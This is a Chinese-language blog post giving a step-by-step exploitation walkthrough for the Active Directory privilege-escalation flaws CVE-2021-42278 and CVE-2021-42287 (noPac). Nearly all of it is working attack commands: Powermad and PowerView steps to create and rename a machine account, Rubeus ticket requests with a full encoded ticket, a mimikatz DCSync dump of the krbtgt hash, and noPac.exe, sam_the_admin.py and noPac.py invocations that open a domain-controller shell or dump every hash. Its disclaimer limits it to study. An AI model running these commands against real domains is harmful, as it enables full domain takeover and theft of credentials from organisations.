本文已参与「新人创作礼」活动,一起开启掘金创作之路。

作者: r0n1n

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责。

0x01 漏洞原理

Microsoft Windows Active Directory 域服务权限提升漏洞(CVE-2021-42278、CVE-2021-42287)攻击者可利用该漏洞将域内的普通用户权限提升到域管理员权限,造成风险和危害极大。



漏洞情报来源:

1、影响版本

CVE-2021-42278

○ Windows Server 2012 R2

○ Windows Server 2012 (Server Core installation)

○ Windows Server 2012

○ Windows Server 2008 R2 for x64-based Systems Service Pack 1(Server Core installation)

○ Windows Server 2008 R2 for x64-based Systems Service Pack 1

○ Windows Server 2008 for x64-based Systems Service Pack 2(Server Core installation)

○ Windows Server 2008 for x64-based Systems Service Pack 2

○ Windows Server 2008 for 32-bit Systems Service Pack 2(Server Core installation)

○ Windows Server 2008 for 32-bit Systems Service Pack 2

○ Windows Server 2016 (Server Core installation)

○ Windows Server 2016

○ Windows Server, version 20H2 (Server Core Installation)

○ Windows Server, version 2004 (Server Core installation)

○ Windows Server 2022 (Server Core installation)

○ Windows Server 2019 (Server Core installation)

○ Windows Server 2022○ Windows Server 2019

○ Windows Server 2012 R2 (Server Core installation)

CVE-2021-42287

Windows Server 2012 R2 (Server Core installation)

○ Windows Server 2012 R2

○ Windows Server 2012 (Server Core installation)

○ Windows Server 2008 R2 for x64-based Systems Service Pack 1(Server Core installation)

○ Windows Server 2012

○ Windows Server 2008 R2 for x64-based Systems Service Pack 1

○ Windows Server 2008 for x64-based Systems Service Pack 2(Server Core installation)

○ Windows Server 2008 for x64-based Systems Service Pack 2

○ Windows Server 2008 for 32-bit Systems Service Pack 2(Server Core installation)

○ Windows Server 2008 for 32-bit Systems Service Pack 2

○ Windows Server 2016 (Server Core installation)

○ Windows Server 2016○ Windows Server, version 20H2 (Server Core Installation)

○ Windows Server, version 2004 (Server Core installation)

○ Windows Server 2022 (Server Core installation)

○ Windows Server 2022

○ Windows Server 2019 (Server Core installation)

○ Windows Server 2019

2、利用条件

(1)一个普通域成员帐户。

(2)域用户有创建机器用户的权限(一般默认权限)。

(3)DC未打补丁KB5008380或KB5008602。

0x02、本地复现



1、普通域成员账户

net user 0x /domain



2、利用 powermad.ps1 新增机器帐号testspn(域用户默认可以新建机器账户)

Import-Module .\Powermad.ps1

New-MachineAccount -MachineAccount testspn -Domain god.com -DomainController win-2016-dc.god.com -Verbose



3、Clear its SPNs(利用PowerView清除SPN信息)

Import-Module .\PowerView.ps1

Set-DomainObject "CN=testspn,CN=Computers,DC=god,DC=com" -Clear 'serviceprincipalname' -Verbose



4、Reset the computer name(利用Powermad重设机器名称)

Set-MachineAccountAttribute -MachineAccount testspn -Value "win-2016-dc" -Attribute samaccountname -Verbose



5、Request TGT (请求TGT)

.\Rubeus.exe asktgt /user:win-2016-dc /password:123.com /domian:god.com /dc:win-2016-dc.god.com /nowrap



6、Change Machine Account samaccountname(还原初始账户属性)

Set-MachineAccountAttribute -MachineAccount testspn -Value "testspn" -Attribute samaccountname -Verbose



7、Request S4U2self(获取票据)

./Rubeus.exe s4u /impersonateuser:Administrator /nowrap /dc:win-2016-dc.god.com /self /altservice:LDAP/dc.god.com /ptt /ticket:doIE2jCCBNagAwIBBaEDAgEWooID+zCCA/dhggPzMIID76ADAgEFoQkbB0dPRC5DT02iHDAaoAMCAQKhEzARGwZrcmJ0Z3QbB2dvZC5jb22jggO9MIIDuaADAgESoQMCAQKiggOrBIIDp6RFvIPLxffJICEA3lCDUpync5DPJ4Mf6cyuUjXAikFOoWF494NU4vq691SSZluZ07mRL7bLErVohUmHwU/pUu9/WeVrkFNRipVqg81cqq0nxqrTE7I3oZehhJZfJzXK75da4Jaj058agDlMCj9wwFK3Xr+bzWFXTZo7meoYeL2vjJz/2n7Nz55rSUpj3UFuzzG3E7kdRbjj9ppRqZYg+2dxHedSAg3VltoK4s6cDxuapYrm44jMFB/hoH6n8GopuWQEcXN3qQvQwaulWdd4EqPF7tLYyuJ25/enQcHx4ikdXxOwoi2yspl9VIBsO45XxCg6w9QJToCIuf689DnZa3Z3TJocCK6Zs015D8B4VHCA2BrTJd0mUY0vvRX92Eng7VWOeWYIMLid/+IquUy0EBXZ+HmxmX8mMv3cB8oF7SjY5rV0V+3NzVYZVIGwz3O7bdI6jPC9Gl4+7I+thUHXnottJmBMQjU8r7B/Pu+sw5bWr8GHBM2ov4m2+lv/pOiOmtAEkpxW/vgUWEytnnck+gBZ+cLgR1Si+y0Id6Hf6+PQ1kR2x0Q64KRADgddnjZO398UCpJXLwNYHsvu808tkej8bhSjW7UX2gO3kCoEF3746uQod2QDeW/oUuyLPUa5wg/RC2yOYExqFYTHiUPF8iFuW97HBbOErnpG1UPJRjLRvhb61flCOrWY8Bn5MOnHHbOWonQjMq0dsMLeVeZ1smoCbt5DhgCD20IYHX9YjQflgOjQ2Qm/8YQAafiK3uN2Ft/z8YdbQeFnFfSc/6OwkGVNdwK8j7nqwEZpRrhaCYyg0lPwGss1Ml9earLkVyv9KDWNgcJg7PQfbvOeMybU7Z48nhndwmFkyq7lZysiWTx2UxYJ5HCZFJFYoqAuM+kLjXgU3E/zrM52ChHLZH1NGusl0XQJlFSMJX4VVyPEGxuY7rqXnzT64x3XKZFvyGOEC2iCNaRa7tQ73LIvVkQIEB0bpa9UQ/g5c2EgAD2ZCXUErPqOh4Q3XPdlcC5YAx46IkTtH71J8AmpvBeznjtPpAbQquPSp1hresb0uolfYCdUorMDMuSMciPCJDjSD15SCHIN50Yys9QkmJP7fm3/EHBHIg1UbbVUi9/0CdUmA3ywJmV3rBL3ilJ2o9pO1vc6xffakW0Ov3FKcH58t/H7EHlt9Uj39+vZDJYUtc13x3QTNCDbDgaaSqJYTHAUKQaGJ7wBTNr6J/UMPc6RIJoZXil2S5waI1LZo4HKMIHHoAMCAQCigb8Egbx9gbkwgbaggbMwgbAwga2gGzAZoAMCARehEgQQnqAn7dag7TLdcvIPBdyUW6EJGwdHT0QuQ09NohgwFqADAgEBoQ8wDRsLd2luLTIwMTYtZGOjBwMFAEDhAAClERgPMjAyMTEyMTQxNDM0NTNaphEYDzIwMjExMjE1MDAzNDUzWqcRGA8yMDIxMTIyMTE0MzQ1M1qoCRsHR09ELkNPTakcMBqgAwIBAqETMBEbBmtyYnRndBsHZ29kLmNvbQ==



8、获取 kbrtgt 用户的 NTLM Hash

mimikatz.exe

lsadump::dcsync /domain:god.com /user:krbtgt

mimikatz.exe "lsadump::dcsync /domain:god.com /user:krbtgt" exit >dcsync.txt

0x03、工具利用

1、下载地址

#作者使用.NET 3.6框架,因此win7、2008无法使用此exe

https:

https:

https:

2、实战操作



2.1、扫描探测(noPac.exe)

noPac.exe scan -domain god.com -user test -pass 123456.com

2.2、直接利用一(noPac.exe)



noPac.exe -domain god.com -user test -pass 123456.com /dc win2012.god.com /mAccount test-1 /mPassword passW0rd /service cifs /ptt

dir \\win2012.god.com\c$

PsExec.exe \\win-2016-dc.god.com cmd.exe



2.3、直接利用二(sam_the_admin.py)

注意⚠️:从域外环境已知域内一个普通用户密码直接拿DC shell或者域内所有hash(IP为访问到)。

python3 sam_the_admin.py god.com/test:'123456.com' -dc-ip 172.20.10.2 -shell

python3 sam_the_admin.py god.com/test:'123456.com' -dc-ip 172.20.10.2 -dump





2.4、直接利用三(noPac.py)

快速使用:

noPac python3 scanner.py -use-ldap god.com/test:'1234!QAZ' -dc-ip 10.6.5.127

noPac python noPac.py -use-ldap god.com/test:'1234!QAZ' -dc-ip 10.6.5.127 -shell --impersonate administrator

python3 noPac.py -use-ldap god.com/test:'1234!QAZ' -dc-ip 10.6.5.127 --impersonate administrator -dc-host win-2016-dc -dump

扫描器

noPac python3 scanner.py -use-ldap god.com/test:'1234!QAZ' -dc-ip 10.6.5.127

获取ST

noPac python noPac.py -use-ldap god.com/test:'1234!QAZ' -dc-ip 10.6.5.127

自动获取外壳

noPac python noPac.py -use-ldap god.com/test:'1234!QAZ' -dc-ip 10.6.5.127 -shell --impersonate administrator

转储哈希

python3 noPac.py -use-ldap god.com/test:'1234!QAZ' -dc-ip 10.6.5.127 --impersonate administrator -dc-host win-2016-dc -dump

